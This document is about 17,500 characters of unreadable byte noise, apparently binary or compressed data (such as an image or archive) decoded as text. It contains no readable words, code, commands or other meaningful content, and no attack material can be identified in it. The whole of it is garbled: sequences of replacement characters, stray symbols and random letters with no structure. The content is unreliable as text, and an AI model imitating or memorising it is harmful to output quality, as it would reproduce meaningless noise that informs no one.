*����ͭK�+fD��(����`Y�;=�6)��'�5q��S��������_aeX[^;_�fá���h2�sRa�s>�zK)�2rS�m��P�`Iu`�D�m	�4���?]��G��L��P�."��*�D��K4-g<\��xD��lT����o����A�Z���)-�q��v��RI�|�t���<��m*GA}Ī(P�b5�Gf��2��=o�<X軪{���������w'��X�%8�'�_=�xj��P1^C�~u��]>�C��mF��������RN��̠���,J�V��_��2�q�W]ߗT���W��[SGf�O~uOL�-���R	6�\�mx��H��α��I��*��w/;���ޔ��mwT ���LIa�Ŵ��Zړ��S;&ѵ ��|�8��0ﳋ~�_ļ��l$��È���km���Sv��g��xa�~����X�=_/�Ť���U6���.���dZZw3��	?�5EkHQ\�px�iQsJ��RB\CCx��0�"�?��X{����{E��R�����T��	���a>*Ŋnܴ�NC�/up��2.^\���ݨB(�H����E�B�XD-ׂ��;�6m�F������h{u�0;;�h�
�9~
��v_�������+���/�ƙ3�tNC�Q(x�^3ϔ�T(�#��Á���gez��nbCC)pY���#�r���,N�P��c�W
Ia�Џ��1����F�L����ک�R �|K��xb/������n+"br �e'�D�Q6�l�vyvg�n����Т����<�y��\P|bǎ��t�@�g�z�B����}�����`���0������æ�3]���(�	8ǰBF�m<�x� ȣ*����� �2�/��� �iq_R;��0��ɓ�׍�AS�>��mҌX�ʊ5N`á"wfba��[�3�(����*�C�� �q�1��`��[�
o����
ה���aw�� ��~4�14�!trY�%gQ~��������y��!9���
n/ ��h�=�9b���'��Y>L
&��&��;����`A��	7:�tF)�yȳ�#}wK�%M�/��X~H��8���Ǽ��jO�NȐ'���D}�$Q5���I#;�[�
d	m�F�U��y�Ч��P�o�<|����w�<U{OM����7��^�Z3�����O��`z�
����֚��b�e�+�O���/�0��D5^�N�Qjq�lO�0�K'#�i�6�.\��>�XvQ�z|;B���A���2��b�Fp��"��Ce��b��N��#�/ �d֦��'��%�#��m�cڜmJZ�7���l��lOr��1�ljw�$(��<ЈE�,��::U��5Z���N�%6���c�.E�w�����,����=k���{����+f�d����Clf{~ 
�	�;F7�	O���;.#��!StqPRSvn;���g��Y�΋����+�]�p�N�V	�W��s���4�8��[lp`S�g`�E�0��8�Wp�N�6�2���Su��,�HF����߳��羶Flw����^��{��!�茌WVR����\(�11�(sǛoj"�}��3�A1FFҟj
��_{�L(�w���!Y�����+�a�ƺ�����i��g1zx{:-�ܫ����kǟ�(�x6:�6�%
^O�=@��ц�Hnf5Q��D���%o�z��o��Ub�񀬑���";�>:�#N�����T�Pt�}d&���i �J �]v�ٜ��׍�	���Q��9���Q��3_��j�r�)��w�\�������"�Ś�e�c*WQ�QZ;N8,2������a�FO�̥��6B�eB��&B������v�O�ޥ����ű�m<�_&l���L�̀���|�Q�D�\�&`�J�g����a�*���O;H�%��!���T��q�<{�L�xw���w��z�2!�|\���>��͍6Z�e��n��(��'������lO�cgQ�����G�!&���Ǽ�۱
�����O�K���6��Q'��X}�5G	Q�(l�o{��ҿ�_O��đI�*��K[�є�<\F��U3�����~q$vj3u154r�)^5��x�jA\�����ss��`��hws���̍�B�Ѯ��,Wmh���!Ί�0?�71+��0�E��S��8U��yϐ4�C��۴�O�;��Q3 :��E�RS��G�"�<�,�����4T��W��{���K"1g�#��Ϟ���Ө���J�ݷe8�C@kh)Z�>(r=��\�gas�T�^8�7�~��޿ŝ�5�|�*�+����އ/�H\ź�~��V���ht�R�a���%�[?���\�����ٍ�A��B�f��j�����WD��]gz�0.Q\/#����A;�E����T����D+,����H�JEZR=�܏��U��u)'?����t1�G��$Q�����
E�W���Z`?�Wf�����ً>�N��K��(���T�Mϋ���_
��{��`���k��Qs$�I_�a�gF�Y��?��i7�\1�*�V��׶�a���Z��M����{n�L;�ʧ����967yP���� ��|���X?O�Gh5t�C�����N��ǅ?K�̀6���R}�������3�����&��x[��l�"'➄��G!����������,��C�jUe˫�}��=�06L?���v� _��P�٪ʱ��N����o凈Y���$޽����-����q�˖����E������˓��z�
 �a
�J��p���M�ω�s�h��5>B��A?����W9�xb��GAS�^�Զ�{��ϻ�]�8���·�P��4���T^����I�ӧOcr�&]ƞ�UU1��AoCuy��'��cɩ�j�Owh�p݊A3#Q׷ޮ���C�Gk۳T)䶌�PuT ������2��{u,--����k���1<6J�	0N�� ��2=��7^�.��viX��٬7怍F��Ƣt�qGZ����>#�o��H�Ã���Px�Odzס���L�R�H����)~��zb4'���g����-%��C�qeX�P�h�ۆcn��v� �6!�H���DV��R�F�Mee��tG�R�	݄Iw�#F�Q70��g���*8�R�(L�������֭yT:���<��	
nqe.��M�:��RB��h�(�fô�x��~�
v!�yR�Q�3*�Z<gҤ��,=l���b,�E�uBî��˔�sy��cH������o���?� �P?��޼�����&�����:��e&B�
x�t����x��/c_��z����2-	�����ῘD_ŕ~d,�B�\��TJ;%$*l�b��iviKP���b��!f��xeK�#VE�7~Tƫ?����aӽ��^:9��+��v�+$e�|\z�n=�Ǻez���O��8@΃UN��ȫȿa�⪨�jG��]9�#����q���>�[y@�I�IZu�qPd�m��Kݒ����Hq�}>��_���U\@�~ϳ���-G�d�q�֘�b]�h�_��E��"@ �������,8M�����g�q/��EC�_�e��~D�X֋����;�^�y[�B���151!)M[�R����O�'=z)Q���hY��B�`�:�;��~�۸t���!Μn�#�͌J��o��~"������Q���?� �w���6���.?��b,]t��^�K�W�O��.��0�5_��h�8']��V�n�9����޻֑uq��HD��2G�4�N(+kK�;2\F)_VyDB��z�+�A=��n�D��׉�>xv���V� �S�l��9��'���"�vlӇ�*�B��K8{v���ܧ�Lf5�-��$ZL��_;�L-�����g���e�2%ni�����\���7j�[�l�.�c���˃�dy�\�	�={�e�����U�v�*��E�(�x	X\O<��5��D��u�p^M"��z�R@;�a�ؘL���$�	�u��y@r�ʛ��!�钱���	j��k�6Djö��n�!�w(��2zr�]u/�VL-�w{\�����e�bGwO���ҲQ�4�Db�@���Z~�gpP���>��!�-cs�mZo��?��SE�&J�G��M/�M�CL�<��Z����	������m�\�;q��9'�s�=����Ù��B��:�qb��M�>𝰅D�R	"�٧��_n3G6O� �_�'}u�4���
�(@{y�p������8�DeL�'��Htq��\�'����U�Y�$˼��h�$���.,��O�s�ivgSC1�>	<v��ީ�,�05�����<�\	q��"��-���ڧ�!F`��YBi��%��@_��X{��M��?P©S�~���R�6%����tq�����Z�ѣG�k����0w�w������]�/7z��r����V�"�K.m>cAޒ�<fׁ��x�V��se,nVъl
��*K��M�cU �>���0:�>=�ښ���_��؟�6�Ր�� ���@���`���$�@�3]�<��!�(����t�'�����)b�{�X�Ƀ�Pj���t�3���M[��l	�>�%��۲�(������Ւ�j��8����(l�X�P@��\��w*�[�N�����i�2�"�&F��ݖ��b�ʔ�{���#�)�q�&�:ȝ<��)���K7 lR0��Y�H��.��Ӓi�6`bh����cs.�W1�8st�Tc�j��vr�`T�+�S+Ւ�O�uO����:/F�Ns�Ԑ�q� ��>�z�y�7���k�)guuۣ�(U`��g7'��cWm`^���.]
ȅ�f
��S�q��E��y��9_u祃쉄�D����̔N���!�#(��F��>�n_���og�¤#����v8��LB�=�_J�U���;�ߟbr,��;M\�cn�F��	&kl)Q҄kJ��{��ӭ�<kټԧ��l������R��ݔ/�+7�X�_𠱇k�\�������s�R��s���+so�}^5�����$K�� 5A�_�w�U�ؒ��a 2�5�����~<�<0,:n5A���G\��L`��	��>p�z�K�Kh�����rD�{�Typw�GF�C�
�{�����\ФW�� LCI�0��'P*��i/+ik��E@�pN��c�ܥ%V&����K-6~�'�b}a��᝛+������ �c��1�;�iK@PJ��<�i�΄�2�CfM�<Q���y�$w�0#>�a�sS!m�iI�h;7�2-1o��Č�ڥD�M��:�{��r���8�0�]��"3�̀�-	�V��z�Zo�9V=��R����;j�Q,�bI+��yeBܣCeTQp-���\ƀ��(��Y����.��|Y�6��ơ�%&]�LC-ٕ��%g|v梷'�Mў*��!�vf1∇J\)��qE$�N����^��T��LƄ���t�4hÞ�D�G&yI��������ܜ�[��̤[<|b6o��v�%w2�ހ(@'z򐯯[Y�W��ɋ ��%73>�r�]�z��G�Bj���~[���@v���N}�`QV���I��M�>��������+ȑ0m��J�������O��_����pQ7X��U@٭�:��
p�^;3�KWܹ�a�V�Lo��z�mB�%b&h]xq�����̋3���h4��&�+��CX�h������҃ˢp����z�)l!ZW|�
�1 �Y6�N��ѣW�r�Vj���Arӗ�GС`�$�<��Ֆ��2Gv�m+ݛV��.3�z���Tɟ!w}��&���6��fW�)M]�9�\<O�Z� 8Qn%��E-�xM�+�#�?��'�=����F��dSp�;t����p|Hm��Z�F����cKdB][�Ai|e���$~X8�n�]X��� ����|��,K>�Q�B�ƶ��ħpW�r�3��Yt�8H�I۔����'�yXjN�E�<%�Q)���Q'����t�X��
��rJ��Nd�Q��f�nl�¥6�"������U�e���&�;��W�Ԧ`�4�K�@�V���%7'��RT\;"�0�W����8��E/Ԕ�oY��v��@�aG�t�9b-�QvK�K�y�PDh��+�{�}_:5�B��U���\>���/�g��>8��B�����\�-�nߪTi �Z�N��R��.Q >[	"���p��b���V���h>u���5���)}/Pjщ-�Q�3]��E3�gƙ�%��Fdy?�da�yY�>��k�\RV��%��W}{�y������><�z�<�Sy�E��Y��2�����|to�ŭ^7V����y��� "�����kj�;L8zzG��eN�aOݖj��s6m����W^B��BP��^'>a���SH�"zɁío��*Q>��o��:����<u>oi)�PH��ف)hU�Ǻ��H��єu��gq�t�\�`=�G�Z>�N��0[��[ݖʣ��l���l��gNh���	u���-^p�p帺�HIj3߷	�6(+[넄C������s���OLJ��o���¡��q��3�-ڨXѕS�wVC���,n�tQ���� ��IS�L�T���tw�Vx�a<{���~�3I=����r��X۸���:���뜡��Aր��1�5�f]�W��T)z�۩n3�%��Y�Ro��@RZJŕ;e}J�62�c�hĀ#��#-������#�Z5-G�:̙;��9���F��C/���K���Ԉu;��'�u7���]4���&/ݹ�b���t�|�-_Y����K/��g/I�*�{�����o�u]�n?O;uݲ�I���?�Y<��ȇ��|���q���bm3�!N�%1h)�� �
p�]ṆE�0S�~���� ���N�!&3P�@~?�kk(����2rRb-�M�ɡ�Vw��Q/�$\h57��B�J˦7�F|�7�3R)W��Q�@�a��=�L��W�p�z�P�%��ġ�_���ǆ3��V�@�(��y��q
<�h����T޷���q�*Q##U�h��	���ԌX�HL�d�$ &��E���v�g�|Ib��S)��v����*J���G1VF����/�1v_7����31�S�#�E,��'L�wd�/�"��Gڲ(m)5a{ؤ��0.�Ɵ7n������0�~�4t�H2�QD��K��o讒�i�u�����GbƬ���P����/��#��D��	@��*_V`�KTs�4t�"�+��^���~�m-�`tt���8t���=C(�x��*"s��(,�Clo}���Z���*n�l����f:�by+�-�J�,��Ke�	�R�H�]p'bDk��h�-�I�,}��ۄ�ˢ��$����j@��ɝ�n*٠����V/��R�-._���p��ݦ�*E��3�G9��H$֤V(�b�)�Zoo�� �ےGE��Q���A4��K��))c�M8�����7��t�������.^�����hG�Z��]���`(�le��l����Ri|?�2�d	a�����>�:	��	7</Ά�q�e�������\����|S1�`-��,(`ĻZu���N�!����?2)��^l�D�,=��Hԯq�+>-�`�����>��-�1�}����Q�Ha�ߡS�_�y���!},k���䧛�%dy��*��ΏS����$�55۝ť�[8i���X�T�����?���Ă��2��m�ֆ�[�3X�B�YF�a��Vr��JA�E�z
�9�|�Q�J=��C_�C)v�rY;����v����N�Ψ�
�z�)Aƾ߅k4�⇄�-���]L�)��<�{K+���aeeZޓ�3��$�>b����M�o��X�Q�}WX���Ԕ�W^y�>� <KEqCZ��X�DRGŭ�9%��U�������8�wߏqc�6N��;)�Q,3C�xr(5 ~9�G�:��y�[|�)�$Q(�Y(i�h����j�E��2ka)-+eq�J���S�|u"U�����:S<�CN�J�ȸ�=T�v��Q�l��eH��F����߿�k-a[���v����Psk�RR�C��䚍f�V�VX9{ǜ�G�=d�3@RA܉��yj��� w�H�~�,�|��ߡI�������2?l�e�xҠ�"�_����{���y\� E�<ͻ�=?�����=�oԑ˫������r_�N��h/������P�,7��;���������X�5���/~��x��e��'��O��V};mD��>�l��Q�p�.n���1�>��c�~��^�V�n��m|1��.���6��h��5��U	,Mc��I4mU#fԤ�$�	��K`���
�w��xB�����>G��FJ��g���/z���(��ԗB|���nK�H*k3�
���+�]��"B�)�7�\\��=���.̒Jٙ[y�	�,�v�����N��LS�;�4�J�hYq�F��Y���(�}/�L��E.�7#�ay�/����A� �!ѯ��^��tD�|;K�%����j����MH�n�xgxt�����FJ���n�F�sbeb-�"����l�{ߌ��^I/�ڟ�Z�s�8\3�(��Dw�oH3BRH���P�3�#fb����w����@�4��Sa�=$��^�tMu%`\���d�]5�T�<
,������G����zD������p�Ch+��bf�)_��~�'��t�`�^��ǁ�y�n�S�,J�1�T��ܥF�˿ұ��r����e�EA��D�:TڴYT�A�.��|�et��l�#���_�_O}o�3w.�7��Dˆ�M�}&�{5��~�Wrˏ����jZ^^š�jϧ����=}�jb�fI:#����,7=5�_�V�0��Oo�5N���5�^m`��,��O��)d��}5�n[��<FonWek�EY�\��[.�h�6���<���������QH�huq�&���<W���T?�B���Ҡ��£�Q�G�Z��@���X��J��1+�96�)Zܝ�9�e/5��hڣ�ccc|�^~�B�]�m�+��z�v>b+�O�(���!�����~��%\�\�ũ.��3�`��`\C�&TTu1�	t��
���_�.�u�Y�H���)���G_w��5N���3d���D۟�I���~�̸(�CA RK;�5:թ��m͹��PvTN�����$�7yO�*�|1/�{=-7#����[�SVƞ��P�ZpuΝk���=ޞf���z�VS݁�ueZ�[ȲS��j��Mĝ����s��SjI}>�!���8��M���m�`�Jwv��tGw�Ǣ���F�O����\��@N����� b��pʽ�ٱ�*�>��i��y}���C�sY����+j�ɫ�my�����#�����4��h�Chz)�1!�!�V5�.?}k�*H~(Wzmbyzp��X��.B����EbW拸8[�ͥkz�m%˱gic�y~����ϼ��×D��'��E4B�B2���e�!T�H1��&;�0i��'���������pe���~i݄��k*�٭������((�;�0c��`��v�5	8����S��X
��\�r���@�pʧi�
/�'�ʩ�By�ZLV+A��YHױ��]8� 74��+��tg�U�?�k�����i��#�%���o��$�$;���k��y���ؖ�8�1����y�&��bz�/I^G�̹��͐���A�ɡFײ��+�V3��d�r\�P���9�aOwzlf�����IwX�Ts�9�ӠV�0�v`�����l_C�����(1�.�-S5��2���˳M���'����
�$ ����@�mq�Jkg1�q��x#��L̆�r�É�K��6���`�Ǉ�4�b�:5�`TNc�����_�6�&�W�nh���9�چlj����ἤ����)�Q���H�Myn����O$����A92�mb8W��	����:�M���z���� Rs[�ڈv��O�K3��� ��y�����c�y�!�	�n�9�g�t/o���z�����Xڏ��/�^��V=�	s#�w�#cƣ҅�i�g�|����wW�Q����M�κ8>���L��u~��Ѧ�M�"0E���l9b���c����fuY��F]'U��a,..��x	3�2���i
Ke�:_�cbc5��3ob�ec��N�ړ(��(h�6;�12<�`t�&}��=�0�a8��J �VT�P]<�1�CUB�������-C��%w��=!ͺX\���
�����f2D��� ��&�g?���Ų�r��A�T�����.��/\��O�tq�f���2���G��U��'[�4�s���}�tvIG���ʜuW��0����U�M��K��p�O��u,��u)�g�n"��P}6��]N]=�^�( w{��q��0}�~�6}�W~e �=|�G��5i{���s*r��:V�� ��t�h��?���R�Y �5��-��7Po�ج5Qo��9���	��Un���� ��y����6�,@+��L�1=m����pї�5o���\��5���022��Z�['�e~���Qe!Y�G�=W�bQ���F����Yz����wa&�� �< =�Q�Ehzk�.|�*7�$�����A��Y�@9����t�O�G�U��bl㋿�ō�E\���p�0��*�lv��.�_�6��6�a!�i�d�;<�l�'9m�,�+9(��嫽�H������>r�'���TY~
9�%�������W�Q���I���v�[�G�C�����c��k��/��O�Pt���<������x�̿�������c�j,X f^����ڒ�A���b&a�>���?-�b���_�A�Oq�e.������ ��S5���3��!~��MV�E(MI[-/���E�v�������]bw�����X�e[�{�3G�+w̳�沭v��90��ӿ��c��Ɇ����3�w�6�K�6qh�F`t�]��M�y����o�QP�y��ߞ]M�x����6�TO��P'!eQ�N�N.��Y@�V0a D�!����	�vCH3fU���[8�� N>;��WEm��۴Q��q�%�Uܸ~ -Z���0='	ڶD��;*��ŝ�
Μ#4�Ğ�{%ŻF,c���T�2恛��,mҭ~��A�Yc�I�I�i�
Ա%+s6�*�&����t�Ai3ŏ�!���7qtj�?�<�T������_�e�?���G�%F�F��1=ه+7�b>o��4����f�������HT�)�p�'ʋ�p������ho�xL�L)hH��O���?6�_�5)�_�vvw�ئ�<� ��7��`��VCMu�������p�m<���ODXl;Go�A�
���ЃڄO����կ>����&꛱Y��E�;~ J>9iu(��*��m�VָN�f҃Jk!1��R�_���>f�-u�rк�a�A�m� ��B�e��4+ -ױ�xfa������:����ᢸ:��Z^?�!d��;���m��������F�h+������h�He*��G�����M���uܬ�����j��O T�y�M�W9^��q|����YH����N���n$�lI,�'��5`r�hc9��B��j��n�l��Զ���TsU��"�_� ���E�M�]4�|��;44������ܹ�D����� ���Ϗ<�ባ���8wy�H�+�Ua��yc�?9��4��W_���+6��k��;�1�zץ�c��(���+'�ú̔XӍ�D
(Q-�i�|�y)aE�W��t$�%���X����9|��1<}��@D:�r�s���m�pY�xdgMC�mw���ry���"�	l�Ʈ�e�3b�����>��ͮ�)t���D-����x�hQ���UEb��[�
��b�ŗ	5Үl�1���f��m�Չ��\���&����s���3Yǭ+6Z[*hwcb����Ӣ��	a�2-˵�()�܆e����R�]�����<�x��o�/���-�����m�FO�D�A�&v�[	1'B��"}ߋв�آ@0`�f�]D>�$B#?�~f�K`/O�S��XC>WC��ܘ�Ul��?8�b\�+�x��ó\�1�NZGMHs�&�����&�І�h��D�O�.7�4�G�Rˇ�xOPH~7d�̭�<���%�q���OA�B���[s����ƅ:f�<��#�ݫ"�h�f�uDt]���) #	sm�$} �)�L+m�}�����S������գ���A�#v&�RL�Yw�2�6]#���l����C3Ø����I�0I�d�l�[h#���ۊ�$�q���Eg���u�[5�2�)�ĄR�,R�G븱)d�3�W_+��7Х�����L(��	���@�|,�_:QFECx}%B��o�O�ZF�ο��|�T[��x�*��aZ�Ę��U�	�V�ZFpJ.�(�̶<\Y9���>�	��ݒ9�8a�v���&�Y+t�	Dq́�Oc��)�Y_��������f{(����lDeй�}�~&޿���ǇQ$���3j�fk^���O� 
=oV��5(�-���~�]���4���GG��=f�+���M��w!���U	>���~��{Ȏ���)Ч�y0@aY
�Ƀ�6��I������w9~s��9�K�*��-��5�Vj�^�]]�`0��@��f�zZ)U>3	��Y�@oO�;
w�.4��-�
�%� g�=7WC��~I�G���2�?r���3�8�F���㇜GƱ���Q<a< ���6����������C5elE���T.~�o��9��rBkU��h���F���~��@���D�ӊ̸�l�¨��Z4=��i"�_
7�IYf!9��!�tX�T�fY�>�����+k������)Q��L$1z�l�?������tb{t�ӆ-3�*Z
J[M�����z���50��r-"��8iq�^j��|Bx�Kh��h�~v�\D�PǏX#d{p���E�0]�eڹ��!s�\�b�=�|a���:�U��.���jQ��M����)�yB�7��ycp}&�*�ms��*�.�,�`ccV.��}:5�8T2%�~S6�D�{>��l�]�u��Qww���G�'��%�6�2����3%�MD��S[��4~��@��P!����o6��q�_���0���҆���쾙2N���7��`���t5�Nb+�=+���QBt�K!PD�	]��R�;��r��~��eK�)��������t������)(V������߇m��.��cI�"{4J@�P�9�W��pB�mU��dw�kJ2=�KE7O��0�ЉG%���=5B�b�y|��uo�w����|n�uz�6	�ަ߽%�f7�5�Q���`;��5:�9���)�͓��-�A�Y��KrP�g�Ir�����h-#t=�v�r�[t	6�h��7�J���")З�"�n�.�bTN9U�A��!D�Q��S�09X��/_?�Ry������)n-X\�bu�B�0J����i�6��M
��6Ol��bc��-�O�����w/�ϡ�UT��#Sz�����1{�s���TMŻ^R��2?�9]D7{�?��t�膢�k9�v�=s�IrF�t��f�K�#X�SQ��_),>fB�ܪ*��IA���$Eǔ�ibք(�˿t?N�����%�XUd1M(?>�LR;9��b>G��
���ԺN�dG�%��u`P����I*WO��{�.o�LF������f�g�k�&��3��̲Ft"jf؁��i)�B�$�S��u؊$�k?$��F������r�F���rM0��]����j�Y��;����� ��1����p�Կ�vV	:��7���#х�}dz>�u��R �Q�<��v/^ĳG_��~V:>r����;�B�F<��	,�5�Ѣ�[��������"F^�d�Nr���������ץ�g�Kʔ@��k��XI�P]�8F��t^�S�1M��<�e���TY��D��I�IA�n�ծ�7
��ѧ11�"<�bf��,3C̈���� 5�eZ��޽��"b��"g��%���s��
TѦ�������G���&�<:�3�ş���XG�+��7}��y]�=�l�d�5�p�ǲ�J��CT�053 kdz�;z� �%�-���Ц,V���5<�d���
<ϒP�h	�c�/����tq��fg)����$y��j��w�/��z��e��/P���03c��@~7������0�Rt'Q��2�{ƌUi�%�@dց���`6�~�~��>*C�i[SwgY�OD:v¸w��d�RO֓�q���#@�8�k�
��"V�/��X�3]yp���उgFpG FM��������+g@�%Um�'bJ\Ʌ���l̵��5�;ô1ѻ
UQ��"q>`-�r��~6��?<���NI�(��wŴ���(bnI)��ԃ�,+?g�#�������h)�;�	i�It$�:mvE�z�j-n`����SG"��2�Y��'���D�;tpxe��Ɣ����%j�Z�k����1J"(i��<����\n���8�B��<įg/�pmvF��K����!�#jS��Vӹ�P�z�P�A,f�[��s>��T����^'E�֥��0��:*�y�G�p7�����Uk70>�P�H�Ճ3Ne2��@$j�玃�Y)/�$3��g���=ٖ�{b�ǩ����N�P
ν����l	������`�`M�ੜ���o���Y.��!�R���#���$+�C��}MRS��Cq�4�=�COX��B�P �83���t�_��f�;7��сH���%�C4�֮��3���D��̎f&j���0���%��m�N��e9�&�r�NJ@��F����XQfC�Z<R�3�\-[SpI�2kÁ����ʪ��1��2��i�l��V�M{)RH���'�,\���	[��L���E|c�)|u�q<���z�{�;��g�6n���S��e�	 ;�1Ę�N0��XYYAЩ�-�b�P-�ej���9ܤk�����Ѫ�I>�C���o>�J����*�r3��[u��������h���]����W8�i�����ậ-G��;SN������С��~��%�V�@=�#g������J|��G�=�u�ʰ��qX��&�M�cC�y�z,D�ф6X�"F��ą٫8���o�X�,�ƶ_Roq��NVbět���=���3����#��;4�BZ���FQD�OA�%����E���ܚ]@g+�&ֵ:���.��Qf��d�m����8���X(
���@Q"��PmR�}�1���#w�p���������7pm���U麳,[���I�h	|�x���>���>7���P=힡Rm%z.fff���N��w9'��|�>�������0����IhM��S��+a=h���D�'���m=_�Jj+c"������#�@"+$l�5�J1�I�M�6j��+����	Z�O>>�w�:���޾�҆���^p](�`[�@k,q���^K���n?���U�vqKk��
���\M������!��=��ۨ�ϣz��iӁ4r*bq������5u��@�/,?'��ԂhF��Mb(��v�������_��YA�}�F�¢d� Y<�W��J�jz��<��q�I��b�tK��ʄ\<B�%ؑ'�H�+T���YGH�0ͱ�;�2���y���<n�N`�A��`?kv<YG��9�y�b���.a�އX���q�Ԉ��;(Y1!g]X�ً�6Z�a�<��e�GL��WX�p���i	�u	 }}6�&�X���
��!�L�[?W&���ZaNb1"��/�; �0���.V�ῼ��US�@km)DNA�5P�\�6��K�O���bL�ށG𼉥Z{���"��#gM�D��ϡ��Z����u�D�����Y��!�[6���zy��2���+���+�]�HK�;�fXj�d�^�k#Z�Ҍ�P^���|��d<�/�J<e_�5���St�@�LsfAr�}1�	�"D�>��E,$�*u]�u����J���Eyq�C�sJ����Ƚ�Dz��C�B�'���2��XZ���:r�MIY�`�K���p�|O-���o~[�Z�u߉��蚗��@viq���P�A���~�lR��az�.Ɲ��7��T����~�[�]Z�>�U�С)��o���*= �C?�q�;���E)s`�LK��S���]���*a��앒gE�0*���3���I��.��#5S/Lf�1a��B����4�kp�Rg��¥+4�#�I���k�����ȋy#��<;O��+�+7��q3�)�~\*�P�+ow��r��RėE�3{+�H�dF���O��K�fI�?{o�\�y�	>���/v  �DQ%S�%ywMU������#zz�蘏�a~�|�o�:���&����S3S�.[e�$��%�Z��"��{�9�}�^��D�(����/�f���9�9���pX�JFJ[��c���4���n.��k��;�[�[o��.��0���v ;LI`k�� v����\M��*�8τ�P~&^OM�[%O����l���D�i�	�ޅ��=�6%�q�a�� =���Z��'��3��=�S������C����ҹ����D=nͤ������rz�r����Ro�-�?��
�\�����ئ�a�:��v_���n�J�K��Z��؇�07	���n��<�I�z9�������eW�^�7��KY�7G�b@U��r������.�W�Wh4��2�L|��Q)i���՜���Y�L�W{L�Œ�g)Z�cT�����(=|-$�WRݽ�]ev��-��1@<�ƛ+���g͵:�Y�sN���X�T�*�H�I�`V�QI	y��\[I_&���{��Obl�Q��q�bmr�Se�+U��6!:��I{��K�;��2��'���p䤃3M��ޓ��k+���y�$S�J�p�Y<���=����YN�p`��\֑ۍ�$�*�s �Ճ��5ο���)_�3Xn,��d�rM>h�y�	��(��h������z�5�/C-��M�y������#���}�t����u�--��_�P��;+�(fe��Ӈ	O�KBQ�D��m����C��:�d �}~��"]���T����TI�f�P�:�
��>�tislD�[�L�NCZ�YǠc\���߂���9�D��c�V�~ԓ}�c��;�h�Y]�SO6 ՒL4�	�m�-_#B����͂8�O7��:�6�ouU>���ho�ը�|��>KO����N�r�8,�µ��`��C����!�շ�O�^�Bߘ���y���5ȞN�\�Gę� ��d�A�|���֫���o`y�_�G�������adĒ|���PHq^������B0�����hZx��*a��k�>>��c̹�q��1wz�UlkE9����4ZPrR2d�*��S��]����׌�V0��M��eI���;ܭL��bi�U�!]3�OV����}\����5�-=r><m����Iq;K��~�f��[���Fs#5� 2:�P��Tz䢨�R��vD
M��E����d�L�j��(S��;����O���̭$�q�{}�^�r��w�Y��W[)<��O��GZ\O�����_w��ȑ��L(i,ǒ5W�7#cȷUt�Iw\���ϝ�f|nu^�ZkS�Un[���X�"z��ʨմӲ�3���>���0ҧc��O�}��"���:�~�=�d����g�Xr�S���,���3��)��,

�����ء�-/����Z��v8CE��_Ë'�0EQ���Y��;/�q�Y|t9�sz�3-r��b��tN{�*FJ?z2p���]�p�nG
����&�X��{�J|&�#B�m*g�����ǈM�u�G��	��_8y�oPr�f�&�:_\�m5k�2]#�2�'�,��`���Aw������pH1t3��z	���Zr�-�6e
�SS��WN�H�٭�����c�U�}�[�6���I�B���ɡp�JƼ�],����s`�W�_�h��;�('j}�>�G�������;\�w��D��61��o�f���a�U��V�3uMK	y��6J�}ÝPB�)l�¹���x���D����=�YE᷹F�u�? Z�����_hI_��C���\���I�r�
�L�b��_�b��-�c���D2�!����� �M��Kdl��v�S$)}F�����N�y�;��1�1�떌"�P1�(p���G�>���+U�b�<�x�t�y2;P�EN}��}.�2o�2��U������q�����󈹎sXYYEk���Kwp�����c��[�-���3����'7Ap�6�����#+x朏QzNB'!;����3T������c�����}9��v�~�DjaS�#�!�KU��M	&:�=����3��;��xrI!�`� (�+�@~[>T�Ñ�{�-|���_$�M��Dm�<3CQ�=��|�S�9Z�j�k!s�ak�'�X끢E�͢���r�-Q�s}��_\��ӟ����Og񑅁��MTtŭ��9d��9N?��(zvy<�����N�~_T/�Ԃ_I���Ř����;��Y�{���[]\�}��-�m6�Q�|�%��tjqOs�#���iUĬ��Çg�oL��	2n2Z����BA��%�I�D�Ձ�E>l[�B�ӱ4Ű��<xF�A�u�Lo��7��R/�K����^y�}ܼ��!�F�Z�Ɨ�&�k�뵰�D��a�uO�Z���2���53����c��?5g"�G��%0��8T�7�?�a����N���?O�??ɴ`8�x��˯-#�D�S���� �;Î�����G�y�y�$�p���\w��:&XڲnNX���= ݞ<@�F��E���D��Sp�7���£�=������J�و_�U�w�>��<����U���d
��qig���u����T�����ܲ�d9��S&~�� �4%BBR,�J"�Æ8�~j�ܯIƃ����R�k?.�qn��#]������ũ6���N�"�:�5Չ�-��O�|�����^d���mI_$�Z�9�ј5��h�U1��)�A}y�J���M�A�E}T��9	��]�ڝwV6q�Bg�	�B_M��0�	�_�{�aن�#mK�Z&����T)A}�:W��<v�"4���4.�h��SZ�b�2�b�S����!CQ��|�	�]IaC�	�;��'e����~��e9��Q�T��e.�g��XujY����pu���Wj��&�.�?9o!�S)|����Q}���ջ��qA�+��|M��
��J�Àt<h�h��Q�;�|�	p�\F���.<VCŐ�C�N8E�d�,��e0
uq@b�%Թ񢶉;��h<r4����el�,M!]�KP������цj 0�%ep_ؘm��?LTN��l��vs��eڗE[������6LBl�̆0��q���)�B:G�A���4�r&\a�XCyF�'ڡ�",D�ͽE����A}�3�ȃȣ�M����Y��$���uw��X�O!�ڰ»b����W����?�o�}���bo쯂�m���Hxs��
�uqJ�蟫Z�c
�}������\E9�NUq�2�v�sǉ��aN6�a���2u7Gv��S{��I�b=��`a��{�HBHݖz,M����hcJ��D�y�^��Ւ@�K���d[�aue�&�s�E�����cq5���M���y�̞"�0�䡓tT�r�z���,_��;i��93C��F�N����?H&�3���|�Q4��l��r5�`�Z�{��z}E�:jj2��:��Pfl��ʔT�0�Rx�s�o�}��I�[/��h�v��i�۷�	�ب�����!��{���������y"}w��2H�5�c�<���{��=���2���ɗ/���aV������66%0)T2��E����ON���B�=�ǜF�e���6h\�+�����֮��+��K_Y�Hծ,���}B��4���sae���z[.t$T�UϾ#F5K�������1�BuN �~���S5 '��2��II�J�G}dD2���u[�i��&Kf�p|���)Q�Aʵ�,�O�)-����Λ�H�:Y%r���ji/>��gJ���4ͺdlT輊z��]��A/&?%�Cz�Q���<E�"�rVQa�L�����_$3p]:�u�Ģ���nW���}��UC�����[���7���m`'J�hVZm���j�Z����٤����@كɃ-s2EB�t>	Tn�{�������;��\gUsdf�-������_�\9R?S�1,LFVݚ��I sOq���0��%��oAͱD������H�f"I[�>�j���ո�	�	����*�_<���yr凫��]֞'�u#
�������:ܑUڐ�����B[qFE�R�Kd.���J¶`%�겄!y���"c�������40}�v���|����k;Xx"�3Hն̌¹*U�L��9�p4���X&ҙh�d��Q'�17�Y��
7�쌫�N��dHHVjN.L������D�2�}�����פ5��M
